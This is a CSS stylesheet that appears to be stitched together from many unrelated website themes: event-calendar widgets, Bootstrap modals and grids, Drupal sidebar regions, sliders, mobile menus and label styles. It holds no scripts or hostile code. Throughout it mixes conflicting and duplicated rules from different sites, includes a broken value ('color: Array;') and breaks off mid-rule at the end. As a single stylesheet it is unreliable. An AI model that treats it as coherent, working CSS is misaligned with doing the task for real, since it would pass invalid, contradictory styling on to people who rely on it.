.button.secondary:hover, #tribe-bar-form .tribe-bar-submit input[type=submit]:hover, .responsive-tabs__list__item:hover, .responsive-tabs__heading:hover, h3.responsive-tabs__heading:hover, .widget h3.responsive-tabs__heading:hover .responsive-tabs__list__item--active, .responsive-tabs__list__item--active:hover, .responsive-tabs__heading--active, .responsive-tabs__heading--active:hover, p.tribe-events-widget-link a:hover { background-color: #0f9393 !important;}

.button.secondary, #tribe-bar-form .tribe-bar-submit input[type=submit], a.rhino-event-rsvp, .responsive-tabs__list__item, .responsive-tabs__heading, h3.responsive-tabs__heading, .widget h3.responsive-tabs__heading, p.tribe-events-widget-link a { color: #ffffff !important;}

h3, .entry h3, #home-widget-container-main h3, #home-widget-container-main h3.widget-title { color: #efefef; }

body, h5, h6, p, ul, li, ol, .entry, .entry p, p.rhino-event-tagline, .rhino-event-details, p.rhino-event-date, p.rhino-event-time, p.rhino-event-price, .rhino-event-more-info, .rhino-event-datebox-day p, .rhino-slide-details, input, textarea, keygen, select, p.rhino-email-details, .rhino-header, .rhino-header-right, .rhino-header-left, p.rhino-header-phone, p.rhino-header-email, p.rhino-header-address, a.rhino-footer-phone-link, a.rhino-footer-email-link, a.rhino-footer-address-link, #tribe-bar-form input[type=text], .rhino-email-widget .mc-field-group input.email, .widget p { font-family: 'Open Sans', arial, sans-serif ;
}

.rhino-email-widget h3.widget-title, .rhino-widget-below-nav .rhino-email-widget h3.widget-title { color: Array; }

body h2.rhino-event-header a, body .rhino-event-header a, .widget.tribe-events-list-widget h2.rhino-event-header a, #tribe-bar-form .tribe-bar-submit input[type=submit], h4.entry-title, #tribe-bar-form label, .rhino-event-series-title a, #tribe-events #tribe-events-content.tribe-events-month #rhp-calendar-sidebar .tribe-events-tooltip a h4 { color: #13b9b9; }

h3.rhino-event-subheader, .widget h3.rhino-event-subheader, .tribe-events-list-separator-month span { color: #636363; }

.byline a, .post_author, .post_date {
	text-transform: uppercase;
	letter-spacing: 1px;
}

.sidebar .query_box .post_author, .sidebar .query_box .post_date {
	color: #888888;
}


#block-block-5 {
	float:right;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}


#sidebar-first .block,
#sidebar-second .block {
	padding-bottom: 25px;
	margin-bottom: 25px;
}


#content .block {
	margin-bottom: 50px;
}


#main-wrapper .block {
	margin-bottom: 14px;
}


.block-flickr .content a {
	display: inline-block;
	width: 115px;
	height: 115px;
	margin-right: 5px;
	margin-bottom: 5px;
}

	#main-wrapper .block-flickr .content a img {
		width: 115px;
		height: 115px;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
.mk-dynamic-styles {display:none}
.header-global .sub-menu{display:none}
.header-global .primary-nav .sub-menu-toggle,.header-global .primary-nav .sub-menu-toggle-icon{display:none}
.header-global .primary-nav .sub-menu-toggle{left:0;width:100%}
.header-global .primary-nav .sub-menu-toggle-icon:before,.header-global .primary-nav .sub-menu-toggle-icon:after{content:'';position:absolute;width:16px;left:50%;top:50%;margin:-1px 0 0 -8px;height:2px;background:#909698;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.header-global .primary-nav .sub-menu-toggle-icon:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.header-global .primary-nav .sub-menu{display:block;background:#495356;position:absolute;top:0;right:0;bottom:0;left:0;top:34px;-webkit-transition:150ms;-moz-transition:150ms;-ms-transition:150ms;transition:150ms;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}
.header-global .primary-nav .sub-menu-toggle:checked{left:0;right:auto;width:46px;top:0;margin-top:0;z-index:5}
.header-global .primary-nav .sub-menu-toggle:checked~.sub-menu{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:3}
.header-global .primary-nav .sub-menu-toggle:checked+.sub-menu-toggle-icon{left:0;right:auto;top:0;margin-top:0;z-index:4}
.header-global .primary-nav .sub-menu-toggle:checked+.sub-menu-toggle-icon:before,.header-global .primary-nav .sub-menu-toggle:checked+.sub-menu-toggle-icon:after{width:10px;margin-top:-10px}
.header-global .primary-nav .sub-menu-toggle:checked+.sub-menu-toggle-icon:before{-webkit-transform:translateY(300%) rotate(45deg);-moz-transform:translateY(300%) rotate(45deg);-ms-transform:translateY(300%) rotate(45deg);transform:translateY(300%) rotate(45deg)}
.header-global .primary-nav .sub-menu-toggle:checked+.sub-menu-toggle-icon:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.header-global .primary-nav span,.header-global .primary-nav .sub-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden}
.header-global .primary-nav .menu-item-has-children:first-child .sub-menu{width:315px}
.header-global .primary-nav .menu-item-has-children .sub-menu{display:block;position:absolute;background:#464f52;background:rgba(70,79,82,.95);left:0;width:auto;min-width:180px;padding:10px 15px;top:100%;opacity:0;pointer-events:none;-webkit-transition:150ms;-moz-transition:150ms;-ms-transition:150ms;transition:150ms}
.header-global .primary-nav .menu-item-has-children .sub-menu li{display:block}
.header-global .primary-nav .menu-item-has-children .sub-menu li:hover span{color:#1db5ca}
.header-global .primary-nav .menu-item-has-children .sub-menu span{color:#fff;height:auto;line-height:1.4!important;padding:12px 0;display:block;margin:0}
.header-global .primary-nav .menu-item-has-children .sub-menu:after{display:none}
.header-global .primary-nav .menu-item-has-children:hover .sub-menu{opacity:1;pointer-events:auto}
.ie-8 .header-global .primary-nav .menu-item-has-children .sub-menu,.ie-9 .header-global .primary-nav .menu-item-has-children .sub-menu{display:none}
.ie-8 .header-global .primary-nav .menu-item-has-children:hover .sub-menu,.ie-9 .header-global .primary-nav .menu-item-has-children:hover .sub-menu{display:block}
.modal-open{overflow:hidden;}
.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}
.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}
.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.modal-open .modal{overflow-x:hidden;overflow-y:auto;}
.modal-dialog{position:relative;width:auto;margin:10px;}
.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);-moz-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#fff;}
.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}
.modal-backdrop.in{opacity:0.9;filter:alpha(opacity=90);}
.modal-header{padding:15px;border-bottom:1px solid #fff;min-height:16.42857143px;}
.modal-header .close{margin-top:-2px;}
.modal-title{margin:0;line-height:1.42857143;}
.modal-body{position:relative;padding:15px;}
.modal-footer{padding:15px;text-align:right;border-top:1px solid #fff;}
.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}
.modal-footer .btn-group .btn + .btn{margin-left:-1px;}
.modal-footer .btn-block + .btn-block{margin-left:0;}
.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}
.modal-sm{width:300px;}
div.search-modal form#search_form label,div#navigation.modal label{display:none;}
div.search-modal .modal-dialog{max-width:360px;}
div#language.modal.fade.language.in div.modal-dialog div.modal-content div.modal-body ul{padding-left:0;}
.modal-body #noResults{color:#536580;}
h4#navigationLabel.modal-title{color:#474747;}
div.modal #navigationLabel{color:#000;font-weight:500;}
div.modal #inThisSectionLabel{color:#000;font-weight:500;}
div.modal-content{background:#FFFFFF;opacity:.9;box-shadow:none;-webkit-border-radius:0 0 0;border-radius:0 0 0;border-color:#b5ccea;}
div.modal-header{background:#FFFFFF;opacity:.9;border-bottom:1px solid #666;min-height:16px;padding:15px;}
div#wcm-survey.modal div.modal-header{min-height:45px;}
div.modal.language li{list-style:none;border-bottom:solid 1px #e5e5e5;padding-top:5px;padding-bottom:5px;}
div.modal.language li a{text-decoration:none;}
div.modal.language li a:hover{text-decoration:underline;}
div.modal.its ul{padding-left:0;}
div#navigation.modal ul{padding-left:0;border:none;}
div.modal.its li,div#navigation.modal li{list-style:none;padding-top:5px;padding-bottom:5px;}
div.modal.its li a,div#navigation.modal li a{border-bottom:solid 1px #e5e5e5;text-decoration:none;display:block;padding-bottom:5px;}
div.modal.its li a:hover,div#navigation.modal li a:hover,div.modal-body li a:hover{text-decoration:underline;}
div.modal.its ul li a,div#navigation.modal ul li a{margin-left:0px;}
div.modal.its ul ul li a,div#navigation.modal ul ul li a{margin-left:30px;}
div.modal.its ul ul ul li a,div#navigation.modal ul ul ul li a{margin-left:60px;}
div.modal.its ul ul ul ul li a,div#navigation.modal ul ul ul ul li a{margin-left:90px;}
div.modal.its ul ul ul ul ul li a,div#navigation.modal ul ul ul ul ul li a{margin-left:120px;}
div.modal.its div.region-sidebar-first{width:100%;}
div.search-modal div.modal-body{margin-top:20px;margin-bottom:20px;}
div.global-nav div.modal{text-align:left;}
input#unicornNavSearchBox:focus,button.close:focus,.modal-body li a:focus,input#query:focus,input.search-submit:focus{border:1px solid #005ebd;}

#fcol2{float:left;border-right:1px solid #ffd571;padding:0px 5px;background:#ffd97c;height:155px;width:195px;}

#fcol2:hover{background:#ffedc0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;margin-top:7px;}
.sidebar .widget{border-bottom:1px solid #000;}
.paging-navigation .current, .widget span i, .score-line span i, .all-news-link .read-more{color:#000000;}
.footer-sidebar .widget h3{color:#ffcc0d;}
.footer-sidebar .widget a{color:#8c919b;}
.footer-sidebar .widget a:hover{color:#ffcc0d;}
.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}
.sp-layer{position:absolute;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden}
.slider-pro p.sp-layer{font-size:14px;line-height:1.4;margin:0}
.slider-pro h1.sp-layer{font-size:32px;line-height:1.4;margin:0}
.slider-pro h2.sp-layer{font-size:24px;line-height:1.4;margin:0}
.slider-pro h3.sp-layer{font-size:19px;line-height:1.4;margin:0}
.slider-pro h4.sp-layer{font-size:16px;line-height:1.4;margin:0}
.slider-pro h5.sp-layer{font-size:13px;line-height:1.4;margin:0}
.slider-pro h6.sp-layer{font-size:11px;line-height:1.4;margin:0}
.slider-pro img.sp-layer{border:none}


div.moduletablebottommenu {

	float:left;
	padding-left: 10px;
	}

	
div.moduletablebottommenu a.mainlevel {
	font-size: 14px;
	color: #ffffff;
	text-decoration:none;
	}

	
div.moduletablebottommenu a.sublevel{
	font-size: 11px;
	color: #ffffff;
	text-decoration:none;
	}

	div.moduletablebottommenu a.mainlevel:hover {
	font-size: 14px;
	color: #ffffff;
	text-decoration:underline;
	}

	
div.moduletablebottommenu a.sublevel:hover{
	font-size: 11px;
	color: #ffffff;
	text-decoration:underline;
	}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-6{width:50%}
.wdn-col-full,.wdn-grid-set-full .wdn-col{width:100%}


.with-wireframes #header .section,.with-wireframes #content .section,.with-wireframes #navigation .section,.with-wireframes .region-sidebar-first .section,.with-wireframes .region-sidebar-second .section,.with-wireframes .region-footer,.with-wireframes .region-bottom{
    
outline:1px solid #ccc;
}

#page-wrapper,.region-bottom{
    
min-width:320px;
}

.region-header{
    

}

.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{
    
margin-top:41px;
}

.region-sidebar-first{
    
float:left;width:200px;margin-left:0;margin-right:-200px;padding:0;
}

.region-sidebar-first .section{
    
margin:0 20px 0 0;padding:0;
}

.region-sidebar-second{
    
float:right;width:200px;margin-left:-200px;margin-right:0;padding:0;
}

.region-sidebar-second .section{
    
margin:0 0 0 20px;padding:0;
}

.region-footer li a{
    
}

.region-bottom{
    

}

#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,.region-footer,.region-bottom{
    
overflow:visible;word-wrap:break-word;
}

.region-footer{
    

}

.region-sidebar-second p,.region-sidebar-second ul{
    
font-size:1.2em;line-height:1.4em;
}

.region-sidebar-second .pane-outbrain .pane-title{
    
margin-bottom:1em;
}

.region-sidebar-second .pane-outbrain ul{
    
margin-top:0;padding-top:0;
}

.region-sidebar-second .pane-almodule-al-follow-us .pane-title{
    
background:transparent;filter:none;border-bottom:1px solid #aaa;color:#000;margin:0 0 .5em 0;padding:0 0 .25em 0;
}

.region-sidebar-second .pane-almodule-al-follow-us ul{
    
list-style-type:none;margin:0;padding:0;
}

.region-highlighted{
    

}

.region-help{
    

}

.region-content{
    

}

.region-sidebar-second .pane-article-packages{
    
margin-left:0;
}

.legacy .region-footer{
    
background-color:#094C84;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.0,#77AB00),color-stop(.2,#094C84));background:-moz-linear-gradient(center top,#77AB00 0%,#094C84 20%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#77AB00',endColorstr='#094C84');
}

.block-title,.region-sidebar-second .pane-title{
    
clear:both;color:#fff;font-size:1.4em;margin:0 0 1em;padding:.25em .5em;text-transform:none;background:#A6C500;background:-moz-linear-gradient(top,#A6C500 0%,#A6C500 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#A6C500),color-stop(100%,#A6C500));background:-webkit-linear-gradient(top,#A6C500 0%,#A6C500 100%);background:-o-linear-gradient(top,#A6C500 0%,#A6C500 100%);background:-ms-linear-gradient(top,#A6C500 0%,#A6C500 100%);background:linear-gradient(top,#A6C500 0%,#A6C500 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#A6C500',endColorstr='#A6C500',GradientType=0);
}

.region-sidebar-second .pane-mlt{
    
margin-left:0;
}

.region-sidebar-second .pane-content p{
    
margin:.05em 0 1.5em 0;
}

.region-sidebar-second .content{
    
line-height:1.4em;margin:0 0 .5em;padding:0;
}

.region-sidebar-second ul li{
    
margin-bottom:5px;
}

body.node-type-person .region-content{
    
padding:20px 40px 20px 40px;
}

.node-teaser.node-multimedia .node-title,.node-teaser.node-multimedia .field-name-body,.node-teaser.node-multimedia .field-name-field-intro,.region-sidebar-second .views-row-first .node-media-gallery h2.node-title{
    
width:62%;float:right;      
}

.node-teaser.node-multimedia .field-name-field-multi,.node-teaser.node-multimedia .field-name-field-multi-video,.region-sidebar-second .views-row-first .node-media-gallery .media-collection-item-wrapper{
    
width:33%;min-width:33%;float:left;
}

.region-sidebar-second .views-row.node-teaser{
    
margin-bottom:10px;
}

.region-sidebar-second .pane-content ul.links{
    
margin:0;
}

.region-sidebar-second .node-media-gallery h2.node-title{
    
display:none;
}

.region-sidebar-second .views-row-first .node-media-gallery h2.node-title{
    
display:block;border-bottom:none;
}

.region-sidebar-second .pane-photo-galleries .views-row{
    
width:23%;float:left;margin-right:1%;
}

.region-sidebar-second .pane-photo-galleries .views-row-first{
    
width:100%;
}

.media-gallery-collection .media-collection-item-wrapper,.region-sidebar-second .media-collection-item-wrapper{
    
padding:0 0;
}

.region-sidebar-second .media-gallery-item a.media-gallery-thumb{
    
border:1px solid #094C84;padding:1px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;
}

.region-sidebar-second .pane-content .seo-nl-signup-form p{
    
margin:0 0 1em;padding:0 0;text-shadow:1px 1px #f7f7f7;
}

.region-sidebar-second .pane-content p.seo-nl-ty{
    
margin-top:15px;font-style:italic;text-align:center;
}

.region-sidebar-second .node-teaser.node-multimedia .field-name-field-multi,.region-sidebar-second .node-teaser.node-multimedia .field-name-field-multi-video,.region-sidebar-second .node-teaser.node-multimedia .node-title,.region-sidebar-second .node-teaser.node-multimedia .field-name-body,.region-sidebar-second .node-teaser.node-multimedia .field-name-field-intro{
    
width:98%;margin:1%;
}

.page-taxonomy-term div.region-content{
    

}

.region-navigation{
    

}


.rev_slider{
	position:relative;
	overflow:visible;
}



.rev_slider img{
	max-width:none !important;
	-moz-transition: none 0;
	-webkit-transition: none 0;
	-o-transition: none 0;
	transition: none 0;
	margin:0px;
	padding:0px;
	border-width:0px;
	border:none;
	visibility:visible !important;
}


.rev_slider .no-slides-text{
	font-weight:bold;
	text-align:center;
	padding-top:80px;
}


.rev_slider ul{
	margin:0px;
	padding:0px;
	list-style: none !important;
	list-style-type: none;
	background-position:0px 0px;
}


.rev_slider .tp-caption,
.rev_slider .caption { position:absolute; visibility: hidden; white-space: nowrap;}


.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {max-width: none !important;}

.fusion-imageframe {
  display: inline-block;
  z-index: 1;
  position: relative;
  max-width: 100%;
}

.fusion-imageframe.element-bottomshadow:before,
.fusion-imageframe.element-bottomshadow:after {
  opacity: 0.4;
}

.fusion-imageframe.element-bottomshadow img {
  margin: 0;
}
.logo{float:left;margin:0px 0 0;padding:0px 0px 0px 20px;width:271px;height:101px;cursor:pointer}

#page-content-wrapper {
	width: 100%;
}

#wrapper.active #page-content-wrapper {
 
 bottom: 0;
 box-shadow: -2px 0 20px rgba(0, 0, 0, 0.2);
 left: 250px;
 overflow: hidden;
 position: fixed;

 top: 0;
 width: 100%;
 transition: transform 250ms ease 0s;
}
.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}
.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}
.modal-dialog{position:relative;width:auto;margin:10px}

	
.follow_list {float:left;display:inline-block;vertical-align:middle;zoom:1;*display:inline;position:relative;}

.follow_list .follow_block {position:absolute;top:100%;right:0;background:#fff;width:570px;padding:35px;display:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;}

.follow_list .follow_block .shortcode_wysija {text-align:left;}

.follow_list .follow_block .shortcode_wysija .wysija-paragraph {width:57%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;position:relative;}

.follow_list .follow_block .shortcode_wysija .wysija-submit {width:43%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;background:#000;border:none;color:#fff;font:20px 'SwisLight';height:72px;text-align:center;padding:0 10px;}

.follow_list .follow_block .shortcode_wysija .wysija-checkbox-paragraph {position:relative;display:inline-block;vertical-align:middle;zoom:1;*display:inline;clear:both;float:none;padding:10px 30px 10px 0;}

.follow_list .follow_block .shortcode_wysija .wysija-checkbox-paragraph label {cursor:pointer;display:inline-block;vertical-align:middle;zoom:1;*display:inline;color:#707070;font:18px/32px 'SwisLight';}

.follow_list .follow_block .shortcode_wysija .formError {line-height:16px !important;left:0 !important;top:100% !important;}

	
	





td#header {
	width: auto;
	padding: 0;
	}

	
#header, 
#footer, 
.colone, 
.colthree,
.navigation, 
.navigation-top,
.navigation-middle,
.navigation-bottom,
.wp-pagenavi-navigation, 
#comment, 
#respond,
.remove-for-print {
	display: none;
	}


.text
{
	color: #52667C;
	font-size: 9pt;
	font-family: Arial;
	text-decoration: none;
}
.populerMember_block .populerMember_songblock .pmsb_content{position:relative;}
.populerMember_block .populerMember_songblock .pmsb_content .pmsb_song_title{color:#1a2323;font:bold 15px BPreplay;margin-left:42px;margin-top:-2px;}
.populerMember_block .populerMember_songblock .pmsb_content .pmsb_song_title a{text-decoration:none;color:#1a2323;}
.populerMember_block .populerMember_songblock .pmsb_content .pmsb_song_users{color:#979797;font:bold 11.48px BPreplay;margin-left:42px;margin-top:1px;}
.populerMember_block .populerMember_songblock .pmsb_content .pmsb_song_users a{text-decoration:none;color:#979797;}
#fusion-gmap-container,#main,#sliders-container,#wrapper,.fusion-separator .icon-wrapper,body,html{background-color:#ffffff;}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-6{width:50%}

.container-btn-fluid .row .col-xs-6 {padding:0;}

.clear { clear: both; }



#banner .banner_button {
    text-align: center;
    width: 150px;
    height: 52px;
    float:left;
    font-weight: normal;
}


#banner .banner_button a {
    display:block;
    width: 100%;
    padding-top: 15px;
    height: 37px;
    font-family: 'libel_suitregular';
    color: #fff;
    text-transform: uppercase;
    font-size: 1.6em;
    letter-spacing: 1px;
    font-weight: lighter;
    cursor: pointer;
}


#banner .banner_button a:hover {
    text-decoration: none;
}

	.mobile-hide {
		display:none !important;
	}


.project .head {
	margin-bottom: 40px;
}
body.sdrn_jquery #sdrn_menu.left,body.sdrn_jquery #sdrn_menu.right{display:none}
#sdrn_menu.left,#sdrn_menu.right{position:fixed;top:0px;height:100%;z-index:498;overflow-x:hidden;overflow-y:auto;background:#2E2E2E}
#sdrn_menu.left ul#sdrn_menu_ul,#sdrn_menu.right ul#sdrn_menu_ul{padding-top:42px}

			
							#sdrn_menu.left {
					width:85%;
					left: -85%;
				    right: auto;
				}


.main-header.mobile .logo-container, .main-header.mobile .menu-container {
  float: none !important;
  margin-bottom: 20px;
  width: 100%; }

  .main-header.mobile .logo-container .logo {
    text-align: center; }

    .main-header.mobile .menu-container .logo {
      text-align: center; }


h1.logo {
  margin: 0;
  text-align: left;
  transition: all 0.2s ease; }


.col-md-12 h1.logo {
  text-align: center; }

.text-area {
  font-size: 13px;
  line-height: 23px;
  color: #3a3a3a;
}

#top-bar .text-area,
.header-bottom-bar .text-area {
  color: #ffffff;
}

#header #navigation .mini-login,
#header #navigation .mini-search,
#header #navigation .shopping-cart,
#header #navigation .mini-contacts,
#header #navigation .text-area,
#header #navigation .mini-nav,
#header #navigation .soc-ico {
  margin-left: 20px;
}
.mini-contacts,.mini-login,.mini-nav,.mini-search,.shopping-cart,.text-area{margin-left:20px}
#header #top-bar .soc-ico,#top-bar .mini-contacts,#top-bar .mini-login,#top-bar .mini-nav,#top-bar .mini-search,#top-bar .shopping-cart,#top-bar .text-area{margin-right:20px;margin-left:0}
#header #top-bar .right-block .mini-nav,#header #top-bar .right-block .soc-ico,#header #top-bar .right-block .text-area,#top-bar .right-block .mini-contacts,#top-bar .right-block .mini-login,#top-bar .right-block .mini-search,#top-bar .right-block .shopping-cart{margin-right:0;margin-left:20px}
.header-side-left #header #top-bar .soc-ico,.header-side-left #header .header-bottom-bar .mini-nav,.header-side-left #header .header-bottom-bar .soc-ico,.header-side-left #header .header-bottom-bar .text-area,.header-side-left #top-bar .mini-contacts,.header-side-left #top-bar .mini-nav,.header-side-left #top-bar .text-area,.header-side-left .header-bottom-bar .mini-contacts,.header-side-left .header-bottom-bar .mini-login,.header-side-left .header-bottom-bar .mini-search,.header-side-left .header-bottom-bar.shopping-cart,.header-side-left .mini-login,.header-side-left .mini-search,.header-side-left .shopping-cart,.header-side-right #header #top-bar .soc-ico,.header-side-right #header .header-bottom-bar .mini-nav,.header-side-right #header .header-bottom-bar .soc-ico,.header-side-right #header .header-bottom-bar .text-area,.header-side-right #top-bar .mini-contacts,.header-side-right #top-bar .mini-nav,.header-side-right #top-bar .text-area,.header-side-right .header-bottom-bar .mini-contacts,.header-side-right .header-bottom-bar .mini-login,.header-side-right .header-bottom-bar .mini-search,.header-side-right .header-bottom-bar.shopping-cart,.header-side-right .mini-login,.header-side-right .mini-search,.header-side-right .shopping-cart{margin:5px 10px!important}

  #top-bar .mini-login,
  #top-bar .mini-search,
  #top-bar .shopping-cart,
  #top-bar .mini-contacts,
  #header #top-bar .soc-ico,
  #top-bar .text-area,
  #top-bar .mini-nav {
    margin: 5px 10px !important;
  }


.menu-item {
    display: inline;
}


.carousel-tooltip {
	display: none;
	background: #333;
	filter: alpha(opacity=80);
	opacity: 0.8;
	position: absolute;
	top: 0;
	left: 0;
	width: 276px;
	z-index: 1000;
	padding: 10px;
	font-size: 15px;
	font-weight: normal;
	font-family: Helvetica, Arial, sans-serif;
}


.wf-active .carousel-tooltip {
	font-family: 'provima-nova', Helvetica, Arial, sans-serif;
}


.carousel-tooltip h4 {
	color: #cccbcb;
	text-transform: uppercase;
	margin-bottom: 10px;
}


.carousel-tooltip p {
	color: #fff;
}
.node-type-homepage .thought-leadership-quote .quotes .quotes-inner .quote-name-and-title{font-size:1em;font-style:italic;margin-bottom:0.25em;padding-top:10px;margin-left:25px;line-height:1em;}

#Form_Form .field .left { margin: 5px 0 0 !important; }

.left, .alignleft { float: left; display: inline; }

#navigation .left-bg { float:left; height:40px; width:10px;  font-size: 0; line-height: 0; text-indent: -4000px; }

.left-col { width: 230px; float: left; }

#old-contact .left { font-size:14px; color:#fff; font-weight:bold; line-height:35px; }

#old-contact .left a { color:#fff; }

#contact_home .left { font-size:14px; color:#fff; font-weight:bold; line-height:35px; }

#contact_home .left a { color:#fff; }

#hader {
	width:980px;
	float:left;
}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}
	
.title {
	font-size:16px;
	font-weight:bold;
	}
div#essayez{margin-top:20px;width:33%;font-size:11px;padding-top:20px}
div#essayez div{padding:10px}
div#essayez a{text-decoration:none;height:30px;line-height:30px;color:#000}
div#essayez a img{vertical-align:middle}
.bloc{border:1px solid rgba(0,0,0,0.1);background:#fafafd;box-shadow:0 0 3px rgba(200,200,200,0.15);padding:10px}



.highlight_box{
padding:20px 0px 0 0;
text-align:center;
}

  .label {
    border: 1px solid #000;
  }

.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.label:empty {
  display: none;
}

.btn .label {
  position: relative;
  top: -1px;
}

.label-default {
  background-color: #999999;
}

.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}

.label-primary {
  background-color: #428bca;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}

.label-success {
  background-color: #5cb85c;
}

.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}

.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}

.dropdown.select .label {
  position: absolute;
  top: 10px;
  left: 17px;
  display: block;
  padding: 0;
  font-family: 'nimbus_sansregular', 'HelveticaNeue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #445361;
  font-size: 11px;
  text-align: left;
}

#wrapper .text a, #wrapper .text2 a, #wrapper .style3 a{
color:#0077cc;
text-decoration:underline
}

#wrapper .text a:visited, #wrapper .text2 a:visited, #wrapper .style3 a:visited{text-decoration:underline}

#wrapper .text a:hover, #wrapper .text2 a:hover, #wrapper .style3 a:hover{text-decoration:none}

#main .style3 p{
padding-right:25px;
}

.blastness_logo{position:absolute; left:30px; top:40px;}

.col-full .module .post {
	margin-bottom: 3em;
}

.col-full .module .grid3 .post {
	margin-bottom: 2.7em;
}

.col-full .module .grid2 .post {
	margin-bottom: 2.5em;
}

.col-full .module .grid2-thumb .post {
	margin-bottom: 2.5em;
}

.col-full .module .list-thumb-image .post {
	margin-bottom: 1.5em;
}




#content{padding:0 0 30px;}

.col-full  { width: 940px; margin: 0 auto; }



.home-loop .container {
background-color: #f1f1f1;
}

  .headlines .spotlight-item {
    border-top: 1px solid #D4CED3;
